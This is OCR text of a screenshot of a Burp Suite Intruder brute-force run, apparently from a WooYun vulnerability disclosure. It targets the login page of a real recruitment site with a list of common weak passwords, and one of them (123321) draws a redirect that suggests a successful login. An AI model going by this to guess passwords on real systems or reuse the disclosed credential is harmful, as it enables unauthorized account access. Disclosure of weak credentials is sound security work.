 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
406 123321 302 404
0 200 4152 baseline request
1 1 200 4152
2 123 200 4152
3 1234 200 4152
4 12345 200 4152
5 123456 200 4152
6 123456a 200 4152
7 123456abc 200 4152
8 admin123 200 4152
9 admin888 200 4152
10 admin666 200 4152
11 admin111 200 4152
12 admin222 200 4152
request response
raw params headers hex viewstate
POST /bizhr/login/login.aspx HTTP/1.1
Host: zhaopin.wanda.com.cn
Proxy-Connection: keep-alive
Content-Length: 154
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://zhaopin.wanda.com.cn
+ < > 0 matches
finished
www.wooyun.org